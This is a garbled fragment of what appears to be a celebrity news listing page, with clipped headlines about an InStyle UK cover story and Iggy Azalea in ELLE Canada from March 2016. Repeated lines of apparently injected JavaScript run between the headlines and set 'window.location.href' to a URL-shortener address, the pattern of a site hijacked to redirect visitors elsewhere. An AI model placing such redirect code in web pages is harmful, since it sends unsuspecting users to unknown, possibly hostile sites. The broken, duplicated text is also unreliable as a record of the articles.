
ands InStyle UK Cover Story
March 3, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ggy Azalea Stars in ELLE Canada, Gets
eal About Plastic Surgery
March 1, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =